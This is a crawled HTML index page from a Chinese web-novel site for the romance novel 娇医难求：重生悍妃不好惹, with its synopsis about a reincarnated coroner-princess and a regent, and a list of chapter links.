

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167999/
body_size: 33002
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>娇医难求：重生悍妃不好惹(过路人与稻草人)_娇医难求：重生悍妃不好惹最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="娇医难求：重生悍妃不好惹,过路人与稻草人,言情小说,全本">
    <meta name="description" content="《娇医难求：重生悍妃不好惹》一朝身死，龙柒柒穿越到了野蛮无脑的宁王妃身上，只是处境颇艰……王爷厌弃，侧妃狠毒，白莲花即将迎娶进门。执掌三界法度的龙柒柒表示，老娘不玩了。宫斗宅斗你们玩，老娘一门心思搞事业。剖尸取子？小kiss。尸检破案？探囊取物。尸体研究兴致正浓，不料，眼前竟是一活物。这厮还是摄政王。不等龙柒柒怒起，他竟然厚颜无耻地说：“你看了我，要为我负责。”这是一个下堂王妃一边搞事业一边被迫开启人生第二春的故事。">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="娇医难求：重生悍妃不好惹">
    <meta property="og:description" content="《娇医难求：重生悍妃不好惹》一朝身死，龙柒柒穿越到了野蛮无脑的宁王妃身上，只是处境颇艰……王爷厌弃，侧妃狠毒，白莲花即将迎娶进门。执掌三界法度的龙柒柒表示，老娘不玩了。宫斗宅斗你们玩，老娘一门心思搞事业。剖尸取子？小kiss。尸检破案？探囊取物。尸体研究兴致正浓，不料，眼前竟是一活物。这厮还是摄政王。不等龙柒柒怒起，他竟然厚颜无耻地说：“你看了我，要为我负责。”这是一个下堂王妃一边搞事业一边被迫开启人生第二春的故事。">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="过路人与稻草人">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E8%BF%87%E8%B7%AF%E4%BA%BA%E4%B8%8E%E7%A8%BB%E8%8D%89%E4%BA%BA/">
    <meta property="og:novel:book_name" content="娇医难求：重生悍妃不好惹">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167999/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167999/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2021-05-15 23:08:50">
    <meta property="og:novel:lastest_chapter_name" content="第1125章 不复相见">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167999/5907485.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/167/167911/167911s.jpg" alt="娇医难求：重生悍妃不好惹" />
                <div class="novel_info_title">
                    <h1>娇医难求：重生悍妃不好惹</h1><i>作者：<a href="/author/%E8%BF%87%E8%B7%AF%E4%BA%BA%E4%B8%8E%E7%A8%BB%E8%8D%89%E4%BA%BA/">过路人与稻草人</a></i>
                    <p>
                        <span>言情小说</span><span>124 万字</span>
                        <span class="fullflag" >全本</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167999/5907485.html">第1125章 不复相见</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="娇医难求：重生悍妃不好惹美眉开心吧">娇医难求：重生悍妃不好惹美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="娇医难求：重生悍妃不好惹AK视频">娇医难求：重生悍妃不好惹AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜娇医难求：重生悍妃不好惹">一盘搜娇医难求：重生悍妃不好惹</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="娇医难求：重生悍妃不好惹磁力">娇医难求：重生悍妃不好惹磁力</a>&nbsp; 
                                                            <a href="/books_755338586/">娇医难求重生悍妃不好惹免费阅读txt</a>&nbsp;
                                                            <a href="/books_755338585/">重生悍妃娇医难求不好惹免费</a>&nbsp;
                                                            <a href="/books_755338584/">重生悍妇娇医难求不好惹</a>&nbsp;
                                                            <a href="/books_727985618/">重生悍妃不好惹免费阅读全文</a>&nbsp;
                                                            <a href="/books_727985617/">重生悍妇娇医不好惹</a>&nbsp;
                                                            <a href="/books_570363523/">娇医难求:重生悍妃不好惹-过路人与稻草人</a>&nbsp;
                                                            <a href="/books_553110583/">娇医难求重生悍妃不好惹龙七七</a>&nbsp;
                                                            <a href="/books_531308772/">娇医难求重生悍妃不好惹 下载</a>&nbsp;
                                                            <a href="/books_531308771/">娇医难求重生悍妃不好惹免费读</a>&nbsp;
                                                            <a href="/books_511973097/">娇医难求重生悍妃不好惹百度网盘</a>&nbsp;
                                                            <a href="/books_508062839/">医妃难求:重生悍妃不好惹</a>&nbsp;
                                                            <a href="/books_508062838/">娇医难求重生悍妃不好惹免费阅读全文</a>&nbsp;
                                                            <a href="/books_493856130/">骄医难求</a>&nbsp;
                                                            <a href="/books_493856131/">重生悍妃娇医难求txt</a>&nbsp;
                                                            <a href="/books_352429705/">娇医难求:重生悍妃不好惹 第1123章</a>&nbsp;
                                                            <a href="/books_334739446/">娇医难求:重生悍妃不好惹 第386章</a>&nbsp;
                                                            <a href="/books_297187717/">娇医难求:重生悍妃不好惹全文下载</a>&nbsp;
                                                            <a href="/books_297187716/">娇医难求:重生悍妃不好惹简介</a>&nbsp;
                                                            <a href="/books_269400454/">娇医难求:重生悍妃不好惹 第250章</a>&nbsp;
                                                            <a href="/books_257266257/">娇医难求:重生悍妃不好惹 第118章</a>&nbsp;
                                                            <a href="/books_254615843/">娇医难求:重生悍妃不好惹 第159章</a>&nbsp;
                                                            <a href="/books_241374182/">娇医难求:重生悍妃不好惹 第1125章</a>&nbsp;
                                                            <a href="/books_238698818/">娇医难求:重生悍妃不好惹 第495章</a>&nbsp;
                                                            <a href="/books_238698817/">娇医难求:重生悍妃不好惹 第57章</a>&nbsp;
                                                            <a href="/books_227434117/">娇医难求:重生悍妃不好惹 小说百度网盘</a>&nbsp;
                                                            <a href="/books_227434116/">娇医难求:重生悍妃不好惹有声小说</a>&nbsp;
                                                            <a href="/books_227434115/">娇医难求:重生悍妃不好惹百度网盘</a>&nbsp;
                                                            <a href="/books_227434114/">娇医难求:重生悍妃不好惹第701章定要脚踏实地</a>&nbsp;
                                                            <a href="/books_224578868/">小说娇医难求:重生悍妃不好惹</a>&nbsp;
                                                            <a href="/books_169826103/">娇医难求重生悍妻</a>&nbsp;
                                                            <a href="/books_103105761/">重生悍妃娇医难求免费阅读</a>&nbsp;
                                                            <a href="/books_95010508/">娇医难求:重生悍妃不好惹书签</a>&nbsp;
                                                            <a href="/books_95010507/">娇医难求重生悍妃不好惹全文免费阅读</a>&nbsp;
                                                            <a href="/books_95010506/">娇医难求重生悍妃不好惹txt百度云不好惹</a>&nbsp;
                                                            <a href="/books_77262576/">娇医难求:重生悍妃不好惹txt百度云</a>&nbsp;
                                                            <a href="/books_74239132/">娇医难求重生悍妃不好惹 过路人与稻草人</a>&nbsp;
                                                            <a href="/books_70600303/">娇医难求:重生悍妃不好惹小说</a>&nbsp;
                                                            <a href="/books_29611659/">娇医难求重生悍妃不好惹百度云</a>&nbsp;
                                                            <a href="/books_22200950/">娇医难求重生悍妃不好惹 小说</a>&nbsp;
                                                            <a href="/books_22200949/">娇医难求:重生悍妃不好惹结局</a>&nbsp;
                                                            <a href="/books_22200948/">娇医难求:重生悍妃不好惹听书</a>&nbsp;
                                                            <a href="/books_11092432/">娇医难求:重生悍妃不好惹免费阅读</a>&nbsp;
                                                            <a href="/books_8599713/">娇医难求重生悍妃不好惹龙柒柒</a>&nbsp;
                                                            <a href="/books_8599712/">娇医难求重生悍妃不好惹下载</a>&nbsp;
                                                            <a href="/books_6350030/">娇医难求:重生悍妃不好惹txt下载过路人于与稻草人</a>&nbsp;
                                                            <a href="/books_2743278/">娇医难求重生悍妃不好惹txt</a>&nbsp;
                                                            <a href="/books_1056171/">娇医难求:重生悍妃不好惹txt下载</a>&nbsp;
                                                            <a href="/books_1056170/">娇医难求重生悍妃不好惹小说</a>&nbsp;
                                                            <a href="/books_82793/">娇医难求:重生悍妃不好惹</a>&nbsp;
                                                            <a href="/books_82802/">娇医难求:重生悍妃不好惹下载</a>&nbsp;
                                                            <a href="/books_82801/">娇医难求:重生悍妃不好惹百度云</a>&nbsp;
                                                            <a href="/books_82800/">娇医难求:重生悍妃不好惹txt</a>&nbsp;
                                                            <a href="/books_82799/">娇医难求:重生悍妃不好惹 过路人与稻草人</a>&nbsp;
                                                            <a href="/books_82798/">娇医难求:重生悍妃不好惹全文免费</a>&nbsp;
                                                            <a href="/books_82797/">娇医难求:重生悍妃不好惹龙柒柒</a>&nbsp;
                                                            <a href="/books_82796/">娇医难求:重生悍妃不好惹 小说</a>&nbsp;
                                                            <a href="/books_82795/">娇医难求重生悍妃不好惹txt下载</a>&nbsp;
                                                            <a href="/books_82794/">娇医难求重生悍妃不好惹免费阅读</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167999/5897295.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（1125章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>一朝身死，龙柒柒穿越到了野蛮无脑的宁王妃身上，只是处境颇艰……王爷厌弃，侧妃狠毒，白莲花即将迎娶进门。执掌三界法度的龙柒柒表示，老娘不玩了。宫斗宅斗你们玩，老娘一门心思搞事业。剖尸取子？小kiss。尸检破案？探囊取物。尸体研究兴致正浓，不料，眼前竟是一活物。这厮还是摄政王。不等龙柒柒怒起，他竟然厚颜无耻地说：“你看了我，要为我负责。”这是一个下堂王妃一边搞事业一边被迫开启人生第二春的故事。</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《娇医难求：重生悍妃不好惹》最新章节</div>
                    <ul>
                                                <li><a href="/167_167999/5907485.html" title="娇医难求：重生悍妃不好惹 第1125章 不复相见">第1125章 不复相见</a></li>
                                                <li><a href="/167_167999/5907463.html" title="娇医难求：重生悍妃不好惹 第1124章 比死更难受">第1124章 比死更难受</a></li>
                                                <li><a href="/167_167999/5907450.html" title="娇医难求：重生悍妃不好惹 第1123章 爱">第1123章 爱</a></li>
                                                <li><a href="/167_167999/5907444.html" title="娇医难求：重生悍妃不好惹 第1122章 终究下不了手">第1122章 终究下不了手</a></li>
                                                <li><a href="/167_167999/5907580.html" title="娇医难求：重生悍妃不好惹 第1121章 从小立志要杀的人">第1121章 从小立志要杀的人</a></li>
                                                <li><a href="/167_167999/5907435.html" title="娇医难求：重生悍妃不好惹 第1120章 到底是什么人">第1120章 到底是什么人</a></li>
                                                <li><a href="/167_167999/5907429.html" title="娇医难求：重生悍妃不好惹 第1119章 魔王">第1119章 魔王</a></li>
                                                <li><a href="/167_167999/5907423.html" title="娇医难求：重生悍妃不好惹 第1118章 真相">第1118章 真相</a></li>
                                                <li><a href="/167_167999/5907446.html" title="娇医难求：重生悍妃不好惹 第1117章 再见了">第1117章 再见了</a></li>
                                                <li><a href="/167_167999/5907416.html" title="娇医难求：重生悍妃不好惹 第1116章 此情此景">第1116章 此情此景</a></li>
                                                <li><a href="/167_167999/5907404.html" title="娇医难求：重生悍妃不好惹 第1115章 美景">第1115章 美景</a></li>
                                                <li><a href="/167_167999/5907526.html" title="娇医难求：重生悍妃不好惹 第1114章 一样的梦">第1114章 一样的梦</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="娇医难求：重生悍妃不好惹 第一章 疑案" href="/167_167999/5897295.html">第一章 疑案</a></li>
						                                                                          						  							<li><a href="/167_167999/5897290.html" title="娇医难求：重生悍妃不好惹 第二章 乱葬岗的女尸">第二章 乱葬岗的女尸</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897287.html' title='娇医难求：重生悍妃不好惹 第三章 逃亡的小皇帝'>第三章 逃亡的小皇帝</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四章 冷漠摄政王' href='/167_167999/5897304.html'>第四章 冷漠摄政王</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第五章 叫梁妃来见我" href="/167_167999/5897294.html">第五章 叫梁妃来见我</a></li>
						                                                                          						  							<li><a href="/167_167999/5897306.html" title="娇医难求：重生悍妃不好惹 第六章 警告梁妃">第六章 警告梁妃</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第七章 你算什么东西' href='/167_167999/5897293.html'>第七章 你算什么东西</a></li>
						                                                                          						  							<li><a href="/167_167999/5897291.html" title="娇医难求：重生悍妃不好惹 第八章 那女子的轻功">第八章 那女子的轻功</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第九章 宁王的心思" href="/167_167999/5897309.html">第九章 宁王的心思</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第十章 齐妃偷人' href='/167_167999/5897297.html'>第十章 齐妃偷人</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897379.html' title='娇医难求：重生悍妃不好惹 第十一章 开腹生子'>第十一章 开腹生子</a></li>
						                                                                          						  							<li><a href="/167_167999/5897373.html" title="娇医难求：重生悍妃不好惹 第十二章 齐妃">第十二章 齐妃</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第十三章 魂魄不散" href="/167_167999/5897375.html">第十三章 魂魄不散</a></li>
						                                                                          						  							<li><a href="/167_167999/5897378.html" title="娇医难求：重生悍妃不好惹 第十四章 雪生">第十四章 雪生</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897377.html' title='娇医难求：重生悍妃不好惹 第十五章 祸临'>第十五章 祸临</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第十六章 宁王问讯' href='/167_167999/5897450.html'>第十六章 宁王问讯</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第十七章 不一样的王妃" href="/167_167999/5897386.html">第十七章 不一样的王妃</a></li>
						                                                                          						  							<li><a href="/167_167999/5897389.html" title="娇医难求：重生悍妃不好惹 第十八章 杀如琴">第十八章 杀如琴</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第十九章 真凶' href='/167_167999/5897398.html'>第十九章 真凶</a></li>
						                                                                          						  							<li><a href="/167_167999/5897392.html" title="娇医难求：重生悍妃不好惹 第二十章 下马威">第二十章 下马威</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二十一章 齐妃魂魄所归" href="/167_167999/5897455.html">第二十一章 齐妃魂魄所归</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二十二章挖坟' href='/167_167999/5897472.html'>第二十二章挖坟</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897471.html' title='娇医难求：重生悍妃不好惹 第二十三章 烧了尸体'>第二十三章 烧了尸体</a></li>
						                                                                          						  							<li><a href="/167_167999/5897480.html" title="娇医难求：重生悍妃不好惹 第二十四章 抱走雪生">第二十四章 抱走雪生</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二十五章 动手打董妈妈" href="/167_167999/5897468.html">第二十五章 动手打董妈妈</a></li>
						                                                                          						  							<li><a href="/167_167999/5897466.html" title="娇医难求：重生悍妃不好惹 第二十六章 走水">第二十六章 走水</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897467.html' title='娇医难求：重生悍妃不好惹 第二十七章 往死里打'>第二十七章 往死里打</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二十八章 王妃回来' href='/167_167999/5897476.html'>第二十八章 王妃回来</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二十九章 你的命先放着" href="/167_167999/5897493.html">第二十九章 你的命先放着</a></li>
						                                                                          						  							<li><a href="/167_167999/5897508.html" title="娇医难求：重生悍妃不好惹 第三十章 你的命先放着">第三十章 你的命先放着</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三十一章 回城' href='/167_167999/5897535.html'>第三十一章 回城</a></li>
						                                                                          						  							<li><a href="/167_167999/5897541.html" title="娇医难求：重生悍妃不好惹 第三十二章 随便死一个">第三十二章 随便死一个</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三十三章飞仙丹" href="/167_167999/5897540.html">第三十三章飞仙丹</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第三十四章 碧玉簪子' href='/167_167999/5897543.html'>第三十四章 碧玉簪子</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897558.html' title='娇医难求：重生悍妃不好惹 第三十五章 道人'>第三十五章 道人</a></li>
						                                                                          						  							<li><a href="/167_167999/5897559.html" title="娇医难求：重生悍妃不好惹 第三十六章 我要他们死">第三十六章 我要他们死</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第三十七章 都盯着梁若阁" href="/167_167999/5897548.html">第三十七章 都盯着梁若阁</a></li>
						                                                                          						  							<li><a href="/167_167999/5897555.html" title="娇医难求：重生悍妃不好惹 第三十八章 你的死期到了">第三十八章 你的死期到了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897603.html' title='娇医难求：重生悍妃不好惹 第三十九章 一张惨白的脸'>第三十九章 一张惨白的脸</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四十章 梁若阁的变故' href='/167_167999/5897575.html'>第四十章 梁若阁的变故</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四十一章 他等了太久了" href="/167_167999/5897611.html">第四十一章 他等了太久了</a></li>
						                                                                          						  							<li><a href="/167_167999/5897614.html" title="娇医难求：重生悍妃不好惹 第四十二章 她不甘心">第四十二章 她不甘心</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四十三章 王妃在沐浴' href='/167_167999/5897616.html'>第四十三章 王妃在沐浴</a></li>
						                                                                          						  							<li><a href="/167_167999/5897619.html" title="娇医难求：重生悍妃不好惹 第四十四章 我们需要谈一下">第四十四章 我们需要谈一下</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四十五章 冤魂索命" href="/167_167999/5897618.html">第四十五章 冤魂索命</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第四十六章 判官求助' href='/167_167999/5897633.html'>第四十六章 判官求助</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897626.html' title='娇医难求：重生悍妃不好惹 第四十七章仵作'>第四十七章仵作</a></li>
						                                                                          						  							<li><a href="/167_167999/5897630.html" title="娇医难求：重生悍妃不好惹 第四十八章 去地府">第四十八章 去地府</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第四十九章 勾舌之罪" href="/167_167999/5897652.html">第四十九章 勾舌之罪</a></li>
						                                                                          						  							<li><a href="/167_167999/5897679.html" title="娇医难求：重生悍妃不好惹 第五十章 刘夫人来访">第五十章 刘夫人来访</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897741.html' title='娇医难求：重生悍妃不好惹 第五十一章 失约'>第五十一章 失约</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第五十二章 验尸' href='/167_167999/5897698.html'>第五十二章 验尸</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第五十三章 被炒鱿鱼了" href="/167_167999/5897695.html">第五十三章 被炒鱿鱼了</a></li>
						                                                                          						  							<li><a href="/167_167999/5897694.html" title="娇医难求：重生悍妃不好惹 第五十四章 府中风暴">第五十四章 府中风暴</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第五十五章刘夫人的要求' href='/167_167999/5897699.html'>第五十五章刘夫人的要求</a></li>
						                                                                          						  							<li><a href="/167_167999/5897701.html" title="娇医难求：重生悍妃不好惹 第五十六章 素翎郡主">第五十六章 素翎郡主</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第五十七章交易" href="/167_167999/5897703.html">第五十七章交易</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第五十八章 素翎郡主死了' href='/167_167999/5897714.html'>第五十八章 素翎郡主死了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897725.html' title='娇医难求：重生悍妃不好惹 第五十九章 问罪来了'>第五十九章 问罪来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5897738.html" title="娇医难求：重生悍妃不好惹 第六十章是不是你杀了她">第六十章是不是你杀了她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第六十一章 我冤枉了你" href="/167_167999/5897775.html">第六十一章 我冤枉了你</a></li>
						                                                                          						  							<li><a href="/167_167999/5897810.html" title="娇医难求：重生悍妃不好惹 第六十二章 你做阳鬼差多久了">第六十二章 你做阳鬼差多久了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897780.html' title='娇医难求：重生悍妃不好惹 第六十三章 素翎郡主被侵犯过'>第六十三章 素翎郡主被侵犯过</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第六十四章 下来吧' href='/167_167999/5897784.html'>第六十四章 下来吧</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第六十五章 他到底是什么鬼" href="/167_167999/5897789.html">第六十五章 他到底是什么鬼</a></li>
						                                                                          						  							<li><a href="/167_167999/5897799.html" title="娇医难求：重生悍妃不好惹 第六十六章 摄政王的爱好">第六十六章 摄政王的爱好</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第六十七章 凶手什么时候找到' href='/167_167999/5897787.html'>第六十七章 凶手什么时候找到</a></li>
						                                                                          						  							<li><a href="/167_167999/5897813.html" title="娇医难求：重生悍妃不好惹 第六十八章鬼蜮">第六十八章鬼蜮</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第六十九章 我是龙柒柒" href="/167_167999/5897822.html">第六十九章 我是龙柒柒</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第七十章 奇葩夫妻' href='/167_167999/5897818.html'>第七十章 奇葩夫妻</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897881.html' title='娇医难求：重生悍妃不好惹 第七十一章 许你一个官职'>第七十一章 许你一个官职</a></li>
						                                                                          						  							<li><a href="/167_167999/5897858.html" title="娇医难求：重生悍妃不好惹 第七十二章 太后懿旨">第七十二章 太后懿旨</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第七十三章 去认错" href="/167_167999/5897883.html">第七十三章 去认错</a></li>
						                                                                          						  							<li><a href="/167_167999/5897871.html" title="娇医难求：重生悍妃不好惹 第七十四章 王妃不必去">第七十四章 王妃不必去</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897872.html' title='娇医难求：重生悍妃不好惹 第七十五章 警告龙柒柒'>第七十五章 警告龙柒柒</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第七十六章 高捕头遇险' href='/167_167999/5897876.html'>第七十六章 高捕头遇险</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第七十七章遇险" href="/167_167999/5897888.html">第七十七章遇险</a></li>
						                                                                          						  							<li><a href="/167_167999/5897889.html" title="娇医难求：重生悍妃不好惹 第七十八章 迷情药">第七十八章 迷情药</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第七十九章 荣华阁的一顿饭' href='/167_167999/5897902.html'>第七十九章 荣华阁的一顿饭</a></li>
						                                                                          						  							<li><a href="/167_167999/5897905.html" title="娇医难求：重生悍妃不好惹 第八十章 宁王是顶头上司">第八十章 宁王是顶头上司</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第八十一章 睡哪里是一个问题" href="/167_167999/5897952.html">第八十一章 睡哪里是一个问题</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第八十二章 梁妃闹新房' href='/167_167999/5897947.html'>第八十二章 梁妃闹新房</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897970.html' title='娇医难求：重生悍妃不好惹 第八十三章 刘妃真性情'>第八十三章 刘妃真性情</a></li>
						                                                                          						  							<li><a href="/167_167999/5897958.html" title="娇医难求：重生悍妃不好惹 第八十四章本王会休了她">第八十四章本王会休了她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第八十五章 入宫请安" href="/167_167999/5897966.html">第八十五章 入宫请安</a></li>
						                                                                          						  							<li><a href="/167_167999/5897972.html" title="娇医难求：重生悍妃不好惹 第八十六章 偶遇小皇帝">第八十六章 偶遇小皇帝</a></li>
						                                                                          						  						    <li><a href='/167_167999/5897982.html' title='娇医难求：重生悍妃不好惹 第八十七章借酒询问'>第八十七章借酒询问</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第八十八章 和离吧' href='/167_167999/5897973.html'>第八十八章 和离吧</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第八十九章 趁早滚蛋" href="/167_167999/5897994.html">第八十九章 趁早滚蛋</a></li>
						                                                                          						  							<li><a href="/167_167999/5897990.html" title="娇医难求：重生悍妃不好惹 第九十章 借尸还魂">第九十章 借尸还魂</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第九十一章 我活了' href='/167_167999/5898042.html'>第九十一章 我活了</a></li>
						                                                                          						  							<li><a href="/167_167999/5898050.html" title="娇医难求：重生悍妃不好惹 第九十二章 我们做个交易">第九十二章 我们做个交易</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第九十三章 你不管不理" href="/167_167999/5898067.html">第九十三章 你不管不理</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第九十四章 案子移交' href='/167_167999/5898075.html'>第九十四章 案子移交</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898055.html' title='娇医难求：重生悍妃不好惹 第九十五章你别得罪龙柒柒'>第九十五章你别得罪龙柒柒</a></li>
						                                                                          						  							<li><a href="/167_167999/5898078.html" title="娇医难求：重生悍妃不好惹 第九十六章 一群穷疯了的人">第九十六章 一群穷疯了的人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第九十七章 抓到凶手了" href="/167_167999/5898070.html">第九十七章 抓到凶手了</a></li>
						                                                                          						  							<li><a href="/167_167999/5898080.html" title="娇医难求：重生悍妃不好惹 第九十八章 本王相信你">第九十八章 本王相信你</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898095.html' title='娇医难求：重生悍妃不好惹 第九十九章 这背后的人'>第九十九章 这背后的人</a></li>
